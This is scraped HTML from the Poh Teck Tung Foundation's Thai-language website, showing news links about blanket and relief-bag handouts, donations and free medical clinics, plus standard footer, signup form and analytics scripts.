											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4307:2568-11&amp;catid=62&amp;Itemid=112">แจกผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยหนาวทางภาคกลาง-ใต้ ในโครงการแจกผ้าห่มกันหนาวฯ  ประจำปี พ.ศ. 2568 อำเภอสังขละบุรี จังหวัดกาญจนบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1427:19-3&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2021/02/03022021/03022021_026.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1427:19-3&amp;catid=36&amp;Itemid=112">แผนกสังคมสงเคราะห์ แจกถุงยังชีพ "ส่งต่อน้ำใจไทย สู้ภัยโควิด-19" ในพื้นที่เขตบางซื่อ กรุงเทพฯ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2915:2023-10-09-12-51-41&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2023/10/09102023_1/387731045.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2915:2023-10-09-12-51-41&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจาก“บุตรหลานของคุณสุชาติเศรษฐีวรรณ" เพื่อมอบให้แก่โรงพยาบาลหัวเฉียว</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4235:2025-10-16-09-14-53&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2025/10/16102025/561341203.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4235:2025-10-16-09-14-53&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชนมูลนิธิป่อเต็กตึ๊ง ออกหน่วยฯ ให้บริการตรวจโรคทั่วไป-จ่ายยา ฯลฯ ให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่อำเภอหนองเสือ จังหวัดปทุมธานี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2253:2022-08-19-11-22-20&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2022/08/17082022/299863580.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2253:2022-08-19-11-22-20&amp;catid=35&amp;Itemid=112">แผนกหน่วยแพทย์สงเคราะห์ชุมชน ออกหน่วยให้บริการตรวจรักษาโรคทั่วไป พร้อมจ่ายยา ณ เขตบางแค กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-1357224751", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://www.pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing21341">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing21341"  >
		<form id="formAcymailing21341" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing21341', 0)" method="post" name="formAcymailing21341"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing21341"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing21341', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2374%3A2022-09-25-13-59-10%26catid%3D35%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2374%3A2022-09-25-13-59-10%26catid%3D35%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing21341" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="6add3b1c403db57af87aafa1a0dad645" data-baseurl="https://www.pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://www.pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"caa269f69a5b436fb987585319b38637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pohtecktung.org/index.php?option=com_ajax&format=raw
body_size: -271
content:
{"status":true,"box":14,"eventid":1}